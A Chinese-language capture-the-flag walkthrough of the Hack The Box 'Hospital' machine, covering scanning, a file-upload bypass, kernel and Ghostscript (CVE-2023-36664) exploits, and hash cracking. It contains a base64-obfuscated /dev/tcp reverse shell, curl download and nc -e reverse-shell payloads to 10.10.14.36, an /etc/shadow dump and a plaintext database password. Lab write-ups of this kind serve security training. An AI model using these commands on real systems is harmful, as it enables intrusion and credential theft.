Hospital
Machine:Windows
Level:Medium
Nmap
└─# nmap -p- 10.10.11.241
PORT STATE SERVICE
22/tcp open ssh
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
443/tcp open https
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
1801/tcp open msmq
2103/tcp open zephyr-clt
2105/tcp open eklogin
2107/tcp open msmq-mgmt
2179/tcp open vmrdp
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
3389/tcp open ms-wbt-server
5985/tcp open wsman
6404/tcp open boe-filesvr
6406/tcp open boe-processsvr
6407/tcp open boe-resssvr1
6409/tcp open boe-resssvr3
6613/tcp open unknown
6622/tcp open mcftp
6639/tcp open unknown
8080/tcp open http-proxy
9389/tcp open adws
└─# nmap -p 22,53,389,443,636,3268,3269,3389,6622,8080,9389 -sCV 10.10.11.241
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.0p1 Ubuntu 1ubuntu8.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 e1:4b:4b:3a:6d:18:66:69:39:f7:aa:74:b3:16:0a:aa (ECDSA)
|_ 256 96:c1:dc:d8:97:20:95:e7:01:5f:20:a2:43:61:cb:ca (ED25519)
53/tcp open domain Simple DNS Plus
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: hospital.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC
| Subject Alternative Name: DNS:DC, DNS:DC.hospital.htb
| Not valid before: 2023-09-06T10:49:03
|_Not valid after: 2028-09-06T10:49:03
443/tcp open ssl/http Apache httpd 2.4.56 ((Win64) OpenSSL/1.1.1t PHP/8.0.28)
|_http-title: Hospital Webmail :: Welcome to Hospital Webmail
|_http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10T23:48:47
|_Not valid after: 2019-11-08T23:48:47
636/tcp open ldapssl?
| ssl-cert: Subject: commonName=DC
| Subject Alternative Name: DNS:DC, DNS:DC.hospital.htb
| Not valid before: 2023-09-06T10:49:03
|_Not valid after: 2028-09-06T10:49:03
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: hospital.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC
| Subject Alternative Name: DNS:DC, DNS:DC.hospital.htb
| Not valid before: 2023-09-06T10:49:03
|_Not valid after: 2028-09-06T10:49:03
3269/tcp open globalcatLDAPssl?
| ssl-cert: Subject: commonName=DC
| Subject Alternative Name: DNS:DC, DNS:DC.hospital.htb
| Not valid before: 2023-09-06T10:49:03
|_Not valid after: 2028-09-06T10:49:03
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=DC.hospital.htb
| Not valid before: 2023-09-05T18:39:34
|_Not valid after: 2024-03-06T18:39:34
| rdp-ntlm-info:
| Target_Name: HOSPITAL
| NetBIOS_Domain_Name: HOSPITAL
| NetBIOS_Computer_Name: DC
| DNS_Domain_Name: hospital.htb
| DNS_Computer_Name: DC.hospital.htb
| DNS_Tree_Name: hospital.htb
| Product_Version: 10.0.17763
|_ System_Time: 2023-11-20T19:51:16+00:00
6622/tcp open msrpc Microsoft Windows RPC
8080/tcp open http Apache httpd 2.4.55 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-title: Login
|_Requested resource was login.php
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Apache/2.4.55 (Ubuntu)
9389/tcp open mc-nmf .NET Message Framing
Service Info: Host: DC; OSs: Linux, Windows; CPE: cpe:/o:linux:linux_kernel, cpe:/o:microsoft:windows
User Access
Upload Files → www-data
访问网页便可注册登录,网页很简单就只有文件上传。通过测试发现文件上传类型没有限制,但无法传.php文件,那我们就改一下后缀名类似.phar。但还是无法直接反向shell,访问成功上传的网页会直接断开连接。

上传一个单文件PHPshell是可以访问并执行命令的,那就这里执行nc反向shell指令。
echo c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMzYvMTIzNCAwPiYx | base64 -d | bash

发现了一个数据库但没能提供有用的信息,现在是低权用户所以第一目标还是提权。
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@webserver:/var/www/html/uploads$ export TERM=xterm
www-data@webserver:/var/www/html$ ls
config.php failed.php js m upload.php
css fonts l register.php uploads
exploit.sh images login.php success.php vendor
exploit.sh.1 index.php logout.php u w
www-data@webserver:/var/www/html$ cat config.php
<?php
/* Database credentials. Assuming you are running MySQL
server with default setting (user 'root' with no password) */
define('DB_SERVER', 'localhost');
define('DB_USERNAME', 'root');
define('DB_PASSWORD', 'my$qls3rv1c3!');
define('DB_NAME', 'hospital');
/* Attempt to connect to MySQL database */
$link = mysqli_connect(DB_SERVER, DB_USERNAME, DB_PASSWORD, DB_NAME);
// Check connection
if($link === false){
die("ERROR: Could not connect. " . mysqli_connect_error());
}
?>
www-data → Linux root
在对内核漏洞查看检索的时候发现Ubantu 5.19存在本地权限提升漏洞CVE-2023-32629。
www-data@webserver:/var/www/html/uploads$ uname -a
Linux webserver 5.19.0-35-generic #36-Ubuntu SMP PREEMPT_DYNAMIC Fri Feb 3 18:36:56 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
在最开始网页时就发现了个drwilliams用户,现在我们直接查看ta的密码。
root@webserver:/# cat /etc/shadow
root:$y$j9T$s/Aqv48x449udndpLC6eC.$WUkrXgkW46N4xdpnhMoax7US.JgyJSeobZ1dzDs..dD:19612:0:99999:7:::
daemon:*:19462:0:99999:7:::
bin:*:19462:0:99999:7:::
sys:*:19462:0:99999:7:::
sync:*:19462:0:99999:7:::
games:*:19462:0:99999:7:::
man:*:19462:0:99999:7:::
lp:*:19462:0:99999:7:::
mail:*:19462:0:99999:7:::
news:*:19462:0:99999:7:::
uucp:*:19462:0:99999:7:::
proxy:*:19462:0:99999:7:::
www-data:*:19462:0:99999:7:::
backup:*:19462:0:99999:7:::
list:*:19462:0:99999:7:::
irc:*:19462:0:99999:7:::
_apt:*:19462:0:99999:7:::
nobody:*:19462:0:99999:7:::
systemd-network:!*:19462::::::
systemd-timesync:!*:19462::::::
messagebus:!:19462::::::
systemd-resolve:!*:19462::::::
pollinate:!:19462::::::
sshd:!:19462::::::
syslog:!:19462::::::
uuidd:!:19462::::::
tcpdump:!:19462::::::
tss:!:19462::::::
landscape:!:19462::::::
fwupd-refresh:!:19462::::::
drwilliams:[deleted]:19612:0:99999:7:::
lxd:!:19612::::::
mysql:!:19620::::::
Get Password
在hash样本库查看一下编号便可以爆破了,但是该用户下只有go文件夹并没有别的信息。在端口收集时还有443端口也是需要登录但无法注册,我们使用drwilliams的账密登录,成功登录!!!XD
└─# hashcat -m 1800 -a 0 hash /usr/share/wordlists/rockyou.txt
[deleted]:[deleted]
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 1800 (sha512crypt $6$, SHA512 (Unix))
Hash.Target......: $6$uWBSeTcoXXTBRkiL$S9ipksJfiZuO4bFI6I9w/iItu5.Ohoz...W192y/
Time.Started.....: Mon Nov 20 13:52:25 2023 (2 mins, 29 secs)
Time.Estimated...: Mon Nov 20 13:54:54 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 1442 H/s (8.56ms) @ Accel:256 Loops:256 Thr:1 Vec:4
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 214272/14344385 (1.49%)
Rejected.........: 0/214272 (0.00%)
Restore.Point....: 214016/14344385 (1.49%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:4864-5000
Candidate.Engine.: Device Generator
Candidates.#1....: raycharles -> pucci
Hardware.Mon.#1..: Util: 80%
Started: Mon Nov 20 13:51:52 2023
Stopped: Mon Nov 20 13:54:55 2023
Ghostscript command injection
在邮件中我们可以知道我们发送的.eps文件会在GhostScript中运行,找到相关漏洞和EXP。先上传个nc.exe再执行反向shell。

└─# python3 CVE_2023_36664_exploit.py --inject --payload "curl 10.10.14.36/nc64.exe -o nc.exe" --filename file.eps
[+] Payload successfully injected into file.eps.
└─# python3 CVE_2023_36664_exploit.py --inject --payload "nc.exe 10.10.14.36 1234 -e cmd.exe" --filename file.eps
[+] Payload successfully injected into file.eps.
└─# nc -lnvp 1234
C:\Users\drbrown.HOSPITAL\Documents>whoami
whoami
hospital\drbrown
Root Access
枚举
这段代码就是通过drbrown运行GhostScript来处理我们上传的.eps文件,其中包含rpc密码。
C:\Users\drbrown.HOSPITAL\Documents>type ghostscript.bat
type ghostscript.bat
@echo off
set filename=%~1
powershell -command "$p = convertto-securestring '[deleted]' -asplain -force;$c = new-object system.management.automation.pscredential('hospital\drbrown', $p);Invoke-Command -ComputerName dc -Credential $c -ScriptBlock { cmd.exe /c "C:\Program` Files\gs\gs10.01.1\bin\gswin64c.exe" -dNOSAFER "C:\Users\drbrown.HOSPITAL\Downloads\%filename%" }"
└─# rpcclient -U 'drbrown' 10.10.11.241
Password for [WORKGROUP\drbrown]:
rpcclient $> querydispinfo
index: 0x2054 RID: 0x464 acb: 0x00020015 Account: $431000-R1KSAI1DGHMH Name: (null) Desc: (null)
index: 0xeda RID: 0x1f4 acb: 0x00004210 Account: Administrator Name: Administrator Desc: Built-in account for administering the computer/domain
index: 0x2271 RID: 0x641 acb: 0x00000210 Account: drbrown Name: Chris Brown Desc: (null)
index: 0x2272 RID: 0x642 acb: 0x00000210 Account: drwilliams Name: Lucy Williams Desc: (null)
index: 0xedb RID: 0x1f5 acb: 0x00000215 Account: Guest Name: (null) Desc: Built-in account for guest access to the computer/domain
index: 0xf0f RID: 0x1f6 acb: 0x00020011 Account: krbtgt Name: (null) Desc: Key Distribution Center Service Account
index: 0x2073 RID: 0x465 acb: 0x00020011 Account: SM_0559ce7ac4be4fc6a Name: Microsoft Exchange Approval AssistantDesc: (null)
index: 0x207e RID: 0x46d acb: 0x00020011 Account: SM_2fe3f3cbbafa4566a Name: SystemMailbox{8cc370d3-822a-4ab8-a926-bb94bd0641a9} Desc: (null)
index: 0x207a RID: 0x46c acb: 0x00020011 Account: SM_5faa2be1160c4ead8 Name: Microsoft Exchange Desc: (null)
index: 0x2079 RID: 0x46b acb: 0x00020011 Account: SM_6e9de17029164abdb Name: E4E Encryption Store - Active Desc: (null)
index: 0x2078 RID: 0x46a acb: 0x00020011 Account: SM_75554ef7137f41d68 Name: Microsoft Exchange Federation MailboxDesc: (null)
index: 0x2075 RID: 0x467 acb: 0x00020011 Account: SM_9326b57ae8ea44309 Name: Microsoft Exchange Desc: (null)
index: 0x2076 RID: 0x468 acb: 0x00020011 Account: SM_b1b9e7f83082488ea Name: Discovery Search Mailbox Desc: (null)
index: 0x2074 RID: 0x466 acb: 0x00020011 Account: SM_bb030ff39b6c4a2db Name: Microsoft Exchange Desc: (null)
index: 0x2077 RID: 0x469 acb: 0x00020011 Account: SM_e5b6f3aed4da4ac98 Name: Microsoft Exchange Migration Desc: (null)
貌似没有什么用?🤷♂️
Upload WebShell
C:\xampp>icacls htdocs
icacls htdocs
htdocs NT AUTHORITY\LOCAL SERVICE:(OI)(CI)(F)
NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)
BUILTIN\Administrators:(I)(OI)(CI)(F)
BUILTIN\Users:(I)(OI)(CI)(RX)
BUILTIN\Users:(I)(CI)(AD)
BUILTIN\Users:(I)(CI)(WD)
CREATOR OWNER:(I)(OI)(CI)(IO)(F)
Successfully processed 1 files; Failed processing 0 files
可以发现网站是Root权限,那直接上传之前的网站shell便得到Root权限。

EXT
0